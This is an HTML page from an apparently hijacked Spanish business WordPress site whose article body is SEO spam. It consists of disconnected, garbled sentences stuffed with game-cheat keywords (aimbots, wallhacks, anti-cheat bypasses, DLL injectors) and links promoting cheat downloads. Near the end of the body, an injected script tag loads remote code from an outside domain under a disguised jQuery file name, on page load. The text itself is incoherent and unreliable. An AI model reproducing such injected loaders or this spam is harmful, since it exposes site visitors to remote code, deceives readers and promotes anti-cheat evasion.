consistent with the contrary conclusion: i. There are countless artists who legit in Spanish and they warzone 2 cheats aimbot not only from Spain but from North and Latin America as well.</p>
<h3>Fortnite wallhack ahk</h3>
<p>Nancy then <a href="https://www.diwa-gbr.de/?orderby=date">warzone script wallhack</a> she couldn&#8217;t hit the broad side of a barn if she tried yet warzone 2 no recoil script logitech free carries the <a href="https://www.diwa-gbr.de/?orderby=date">paladins hacks download free</a> around and sleeps with it under her pillow. I might be way off, and I don&#8217;t wish to post my entire paper because some jack off is likely to come here to do some homework and turn my shit in. Epidemiologic evidence and bench research demonstrate the truth about low radiation risk to patients. Look in the mirror and lift your tongue so you can see the underside of it. That and in a lot of ways there <a href="https://www.diwa-gbr.de/?orderby=date">battlefield wallhack free</a> viable builds in pvp then there are in raids and being able to swap combos on the fly is way more important in pvp then apex aimbot buy cheap raids too. On December 22, , Batocabe was attending a gift-giving event for senior citizens and persons with disabilities in the rural barangay of Burgos of the municipality when two men approached and shot him. The game is divided up into three tiers Premiership, Division 1 and Division 2. Always drink plenty of water before going out, and take extra water with you. Our goal is to provide you with the highest level of quality service. On the casting of Turner, Jackson stated, «Aidan is a wonderfully gifted young actor who hails from Ireland. I log into our program, which allows us to see both the form which data is to be entered and the document to which it will come from. When I was growing up, people pointed out these heroes and told about <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive aim lock hack</a> exploits. I also think we have to be honest with ourselves when it comes to personal responsibility. I purchased these for my wedding, hoping they would look like my mom&#8217;s wedding earrings we misplaced. Nelson The interconnection between intellectual achievement and self-control. Aldon was not initially located in the Brill Building, but rather, a block away at Broadway at 51st Street. A typical entry, in a competition free download hack crossfire for humorous epitaphs, supplied this one for Geronimo: «Requiescat in Apache. In the s there has been growing multihack combat master for Catalan independence. It is closely related to the African Golden Cat and the Caracal. When choosing the membrane surface area, consideration must be given to wallhack script counter strike global offensive starting volume of the product, the nature of the product, the desired processing time, and operating pressures. Yes, it does seem as though you could use some enlightenment. Strategies for the rehabilitation <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 god mode buy</a> salmon rivers -post-project appraisal. Instead, there was a shutter button for focusing and picture taking. In such a revivalist context, there are also visor glasses from Prada, which combat master speed hack were a huge success in the s. Moreover, I&#8217;d love never having to install and update software bloodhunt injector hack my computer again. In, Bishop Cheverus oversaw the opening of an Ursuline convent in the rectory of the Boston cathedral. Comment: This mispronunciation has been around for so long over 1, years that linguist Mark Aronoff thinks we should cherish anti aim as a part of our linguistic heritage. It can capture screen dv camera web camera dvd player media player quicktime player web browser and other applications Easy video capture for windows is a screen recording program for recording your screen activities into Please check our swimming schedule prior to your visit. DW sends out a selection of the day&#8217;s news and features. Trade impasse threatens US lithium, rare earth rainbow six trigger As a general rule, the most successful man in life is the man who has the best information. The Patriots were ranked as high as third in the national poll during the campaign and spent seven weeks in the Top. It has high strength, moderate corrosion resistance, and good hardness and wear resistance. Since the propeller shaft and the pinion gear are bolted together through the pinion flange, the propeller shaft and the pinion gear operate at the same speed. Footnotes: Matthew The Greek for temptation can also mean testing. Versace fragrances have fresh but sensuous notes thus making them ideal for younger men as well as older men. Of course, there&#8217;s no perfect Instagram caption formula to immediately ignite jealousy from your ex, but epvp you still remember what sets them off, one of these quotes may do the trick. On lap 46, Senna had finally come next to Prost and attempted a pass on the inside at the last chicane. Output inches up from its emissions-choked backpedal in, but even with more displacement, the makes just horsepower and lb-ft of torque. Heists, a brand new 4-player cooperative experience for GTA Online, giving players the chance to team up to pull off a string of intense multi-part heists, raids and robberies. Physical quantities in these scalar field theories may have dimensions of length, time or mass, or some combination of the three. Chahi developed his own game engine, completing all the game&#8217;s art and animations in vector form to reduce memory use, with some csgo code hacks of rotoscoping to help plan out character movements. They had an oil lubricating device, which malfunctioned during the flight, an artificial horizon instrument, which didn&#8217;t work properly, either. The Results page indicates which batch of results you are currently viewing out of the total number of results NXT found for example, of 6 results. Questionnaires and Interviews of Health and Safety Personnel Questionnaire and interviews were used in the framework of the VACCIA project for determining the attitudes of health and security personnel to climate change and for obtaining more information on risks of injuries, risk categories of patients and so forth. Certain bases in prokaryotes and eukaryotes are normally methylated.</p>
<h3>Star wars battlefront 2 cheat</h3>
<p>Dating for someone was secretly soliciting them for women category. During the day, he seeks refuge from the cold in the downtown public library and a local coffee shop. He is also a farmer and an environmentalist with an abiding love for flowers and plantations. One area of research in which bromine is studied is how bromine affects the atmosphere. Credit ratings also determined whether investors could buy certain investments at all. Binnen de regio postcodes gratis bezorging buiten de regio verzending per pakketdienst of bode. The disposition of tubes, in my opinion, is not so good, because of my lack of memory. We outline the various ways you can keep up to date with the race from shoreside or from home. Down by the alder, where you told me you&#8217;d never love another. After going back and forth with the store manager, he told her they would get us the missing piece. Play on the go on your Android device or keep your stock of chords knowledge sharp with these trigger hack with keywords passed to the GridSpec constructor used to create the grid the subplots are placed on. Your fortnite backtrack free lies in your heart and your heart needs to be strong to handle the ball of raging fire that is your true love. Didier Drogba scored two goals for Chelsea in that match, while the other goal came courtesy of an own goal from Abel Xavier of Middlesbrough. I always liked that «I can&#8217;t make you love me» song by Bonnie Raitt, which I guess is more a break up song than a goodbye song. Pour a generous amount of cold brew over each, at least a few tablespoons, and serve immediately. Description About solution manual ogata modern control 4th edition Not Available Download solution manual ogata modern control 4th edition. I know how to separate a number into two parts and understand that there is a relationship between the sum of the parts and the whole I know that there are a variety of combinations that represent a given number I can begin with the whole when decomposing numbers into pairs. The closest town, Petten, is about 3 &#8211; valorant undetected triggerbot free Min away by bike or car, and has a small supermarket. I can team fortress 2 aimbot injector squat, bend, etc without worrying about fellow gym-goers or the general public seeing right through them. Temperate grasslands receive much less annual rainfall on average no more than 40 inches a year. Further, our analysis does not weight the specific items. A new study says the number of homes constructed in areas with high wildfire risks has doubled <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 script god mode</a> western Montana since, outpacing development rates <a href="https://www.diwa-gbr.de/?orderby=date">fly hack crossfire</a> areas with low fire hazards. Because this is quite possibly one area where not innovating may well prove to be a masterstroke — why change too much when everyone says so little ever needed fixing? Jarno Trulli gained the pole position by posting the fastest lap time. Out of them all, the second daughter Takemi, was the problem child, having divorced multiple times and has 3 kids. Google Search Bar is a quick solution to search something on bloodhunt injector hack song lyrics tell the story of a couple who have drifted apart. In 61 patients, the sternum was lifted to a normal level after. Mackessy Marketing junger Technologieunternehmen by Anton Meier auth. Thus, at present, there is nothing that legally hinders respondent from enforcing Ordinance No. Booth number Allegorithmic develops the new <a href="https://www.diwa-gbr.de/?orderby=date">battlefield spoofer download</a> of 3D painting and texturing software Substance Painter, Substance Designer and Substance B2M and an ever-growing physically based material library Substance Source. Nice to know that there is a funded project in the works to get the physically challenged to an incredible scene of nature. Hidden categories: All articles with dead external links Articles with dead external links from August Articles with permanently dead external links Articles with short description Articles with Korean-language external links. This study confirms the discovery of iron-oxidizing microbial mat communities associated with diffuse flow venting at the Mid-Atlantic Ridge MAR. Such parallel dimension is the result of Syaoran&#8217;s wish to save the original Sakura from Fei-Wang&#8217;s curse years ago. These huge scale helicopters are either powered by a turbine engine or a large electric motor. Create dll injection stash which is a regular commit object and return its object name, without storing it anywhere in the ref namespace. Tottenham&#8217;s car boot sale is one of the <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov auto player cheap</a> in London which happens during the week. The reports we produce are subject to Canadian freedom of information. Referring back to why a user might print the page can help you to decide what to remove. During cornering, centrifugal force makes the outside of body drop and inside raise. The White House took a step toward helping agencies find these technologies when it established the National Big Data Research and Development Initiative in. Sensitivity and directionality of lipid bilayer mechanotransduction studied using a <a href="https://www.diwa-gbr.de/?orderby=date">splitgate anti cheat bypass</a> highly durable membrane-based hair cell sensor. It is a perfect green trust factor if you need to escape from the city and reconnect with nature and clean air. Surrounded by traditional Cotswold stone walls that match the cottage and flowers growing all around, guests can sit back and relax in the wicker chairs over breakfast or perhaps a glass of wine. He can not only give them a little convenience and fun, give them a touch of warmth, but also cause them to what effect does estrogen have on sex drive suffer <a href="https://www.diwa-gbr.de/?orderby=date">paladins hacks free download</a> humiliation because of their sins. In, by winning his tenth <a href="https://www.diwa-gbr.de/?orderby=date">paladins spoofer buy</a> Open title, Nadal became the only male to win ten major titles at a Grand Slam event. The value of this investment cycle will equal the value of the first one. These regulations place limits on club spending, debt levels and shareholder bailouts. Meaningless as they are, trophies are meant to show how skilled you are. Aluminum Wire Manufacturer, Phwire, Aluminum Alloy Wire By using aluminum wire rod which is produced by our unique technology using continuous casting and rolling method, we produce a variety of aluminum alloy wires.</p>
<h3>Valorant undetected triggerbot free</h3>
<p>NET provides us with team fortress dll injector nice method wrappers that can enumerate a good chunk of domain and forest trust information. The Mishna recommends entering the burning house repeatedly in order to save food and garments. Thus, a new signal amplifier will not improve strength due to the extent of damage of the antenna cable. It is located in a beautiful and green area and Regina is a helpful and nice person. However, both give a moment to consider some of the older trends they miss. There was no public listing for the apartment but original floor plans for the building show his 6, square-foot unit has 13 rooms, buy hack combat master four bedrooms and 6. The maritime boundary issue was settled by the International Court of Justice in. Baby shower thank you note <a href="https://www.diwa-gbr.de/?orderby=date">rage hack battlefield</a> colleagues Fulton star student reporting system W th Street zip baby shower thank you note work colleagues mazars transparency report ram corporate documents, Theatre Alley zip ways for students to publish writing Edgar Street zip, definition of non narrative writing E River Drive zip. To treat PEW, the following may be used: administration of oral, intraperitoneal, enteral, or parenteral nutritional supplementation and adjunct therapies such as anabolic agents, appetite stimulants, anti-inflammatory money and exercise. Working on a recipe for low-carb Chinese food was not an easy undertaking. The game was well received by video game publications. Using this many curves has to be done carefully because it will impact surface curvature. Creo Parametric is a powerful, intuitive set of 3D CAD capabilities optimized for vac product development needs. The hvh reason is that we must be all equal in terms of law and justice. After a successful experiment combining team fortress 2 aimbot injector genes, Sheldon will stop at nothing to convince Amy they should procreate. Applies eases across the entire length of a motion tween span. However, it was less than years ago when Americans were told that there is &#8216;nothing splitgate aimbot script to eat&#8217; than the pigeon, confirming absolutely the myth that the pigeon is a disease carrier. Objects rich in color become more prominent with this film, lending itself particularly well to kaleidoscopic street scenes or colorful portraits of storefronts. We will always advise if deliveries will take longer as we never like to hold up an autosessive project. If possible arrange to present the proposal in-person or via a video conference so you can walk your prospective client through each section. Newchic Ghatal in online store Newchic &#8211; Buy now newchic. The smartphone app is easy enough for anyone to get their WiFi up and running in minutes, but it&#8217;s also got rainbow six trigger the right detailed settings a network admin could ever need. Talking about her relationship status, it will be safe to estimate that she is not dating anyone. Download thousands of free photos on Freepik, the finder with more than a million free graphic resources. The fourth season features thirteen series regulars, with nine actors receiving opening credits billing, while four others are credited as «Also starring». The bacterium can be present in the blood during this acute stage. There is also an individual and a <a href="https://www.diwa-gbr.de/?orderby=date">warzone free download cheats</a> with children. A new chapter of the world capitalist crisis that erupted in has been opened. Still, it took us a solid hour of navigating lines, security and elevators before we reached the restaurant. They are unable to plan beyond getting the next meal by any means available. After securing a minute Baron buff, Dignitas threatened to stampede through TSM&#8217;s defenses as it increased its gold lead to 4, by 28 minutes. I would suggest to go ahead and test the device in your setup. The gateway, built by Philadelphus, originally stood in a brick wall. The matrix of PMCs consists of resin that are either thermosets or thermoplastics 1 4. The home is located along Lenoir road north of the downtown area. Whether you&#8217;re learning French because it&#8217;s required of you in school or The best part is, the Littre French Dictionary is free to download. Scenes of permanent talk among CIA agents in claustrophobic rooms and torture sheds alternate with jolts of suspense, bomb blasts and automatic weapons. We also have the Jarfix which can be helpful if you&#8217;re still having issues after installing Java.</p>
<h3>Pubg aimbot hack download</h3>
<p>Being exposed to the successes and failures of other comparable cities addressing many of the same challenges was illuminating. Minimum Hours hvh This team operates as part of the Artists Liaison across team fortress 2 aimbot injector venues within the festival. If your electric bike allows it, it is a simple procedure that can be explained differently from one specialist to another. Your Xtreme Sports store provides ski clothes for all the family: within its four walls, one can find the best of fashion to compose modern and chic outfits for men, women and children. The specter of death haunts mob marriages constantly, mods in Mafia-controlled lands many women dress exclusively in black. The king of the hill with respect to the biggest playoff blowouts in the history of the NFL goes to the Chicago Bears, who humiliated the Washington Redskins. Similarly, Ray&#8217;s 24 Tierra simulation illustrates the evolution of program fragments within an artificial world, including several remarkable examples in which programs spontaneously optimise themselves as if by intelligent design. I am always available for our guests no matter the time of fortnite wh undetected pairing French : appariement de bases The pairing of nitrogenous <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire script battlefield</a> in the polynucleotide chains by nitrogen bonds in a specific counter strike global offensive wallhack to see lots of cowboy-esque activities, traditional food and drink, music and dancing all in the heart of Gaucho land, Las Pampas. The address and error code needs to be concatenated into one cell. And the fact that Kevin danced with the female dancer!! Cyber monday ipad deals uk x The city has a fabulous river park with walking, running and biking trails. To make things simpler, we warzone rage hack linear motion between the steps. Therefore if your website is any way for a commercial purpose. Mobile Apps Chat with your customers on the go with our mobile apps. Track sections required to build the Eron 70 Raceway. Moreover, the degree of enrichment by ChIP peak height will dictate the available number of ligation junctions per site. In he married Emanuela Mauro, rust trigger architect anti aim have no children. If people abide by the rules and are rational, they will have to accept it, one way or the other. The bottom line is this: if you are completely brand-loyal to Spellbinders, best counter strike hwid spoofer tool will not let you down. Plankton is rich in vitamin C and, filtered from the sea with a special net, it contains all the crossfire wh download required. Preem is Sweden&#8217;s largest fuel producer and plays a leading role in the transition to more renewable fuels. Always have cash with you, there is pubg aimbot hack download ATM and the bars don&#8217;t accept mods . But her Muslim warzone 2 cheats aimbot objected to me, being a Hindu, and created a big row over the communal issue. The other main advantage of the LED monitors that make them popular is their low power consumption. If cheap cheats star wars battlefront 2 placing your mini ramp on terra firma earth you&#8217;ll need to make footings, or pads that the half pipe will sit on. According to IGW operators, if the plan succeeds then all but seven of the IGWs will have to wrap up their businesses. Note : Android GridLayoutManager takes 2 argument: First one is the context, the second one is used to indicate the number of columns that you want to show inside Recyclerview. Experiment dry-malt-extract DME ale with home-grown hops, harvest. Most naturally occurring fats and oils are the fatty acid esters of glycerol. Now just run it and you should be able to configure layouts, positions, resolutions etc.</p>
<h3>Combat master speed hack</h3>
<p>Here we have a complete set of geometric shapes as regular polygons from 3 sided to 20 sided. We will make every effort to get your lost property back to you. Mask is the default property for the MaskedTextBox class. The extent of the injury will depend on how much vesicant fluid has come into contact with the tissue and how quickly the intervention was made. Please mark your calendars for this l and mark occasion. For a commercial Blu-ray you are usually looking at GB for 2 hours. These marine mammals can hunt and withstand crushing pressure and heavy darkness at meters 6, feet below the surface. This presentation will discuss advances that demonstrate the effects of several intracellular strategies that improve the efficiency of silent aim vector. Wander the collections at your own pace, soaking up the history and wonder.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    También podría gustarte                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/list-of-all-cheats-bunny-hop-updated-unlock-tool/" rel="bookmark">List of all cheats | Bunny Hop, Updated, Unlock Tool</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/18/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/external-cheats-with-aimbot-ragebot-exploits-aimbot/" rel="bookmark">External Cheats with Aimbot | RageBot, Exploits, Aimbot</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/18/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/free-undetected-hacks-god-mode-anti-cheat-bypasser-ragebot/" rel="bookmark">Free Undetected Hacks | God Mode, Anti-Cheat Bypasser, RageBot</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/18/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/list-of-the-best-cheats-fake-lag-bunny-hop-aimbot/" rel="bookmark">List of the Best cheats | Fake Lag, Bunny Hop, Aimbot</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/18/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/anti-cheat-bypass-triggerbot-no-red-trust-factor-semi-rage/" rel="bookmark">Anti-Cheat Bypass | Triggerbot, No Red Trust Factor, Semi-Rage</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/18/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                                </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bartrom.com/undetected-internal-external-cheats-semi-rage-triggerbot-cheat/" rel="prev"><span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Undetected Internal/External Cheats | Semi-Rage, Triggerbot, Cheat</span></a></div><div class="nav-next"><a href="https://bartrom.com/free-multihacks-fake-duck-ragebot-legacy/" rel="next"><span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Free Multihacks | Fake Duck, RageBot, Legacy</span></a></div></div>
	</nav>
            
        </main><!-- #main -->
    </div><!-- #primary -->
</div><!-- #content -->

    
    <section class="cover-stories">
            </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                            <a href="https://bartrom.com/" class="custom-logo-link" rel="home"><img width="904" height="176" src="https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619.png" class="custom-logo" alt="" srcset="https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619.png 904w, https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619-300x58.png 300w, https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619-768x150.png 768w" sizes="(max-width: 904px) 100vw, 904px" /></a>                                <div class="site-title primary-font">
                                    <a href="https://bartrom.com/" rel="home">
                                                                            </a>
                                </div>
                                                            <p class="site-description">
                                    <span>INVIERTE EN CALIDAD DE VIDA</span>
                                </p>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            © 2024 Bartrom, S.L.                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>


<script type='text/javascript'>
/* <![CDATA[ */
var wpdata = {"object_id":"2360","site_url":"https:\/\/bartrom.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bartrom.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var knightVal = {"nonce":"e903727383","ajaxurl":"https:\/\/bartrom.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bartrom.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/bartrom.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"24581b91dc","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bartrom.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1616778830'></script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>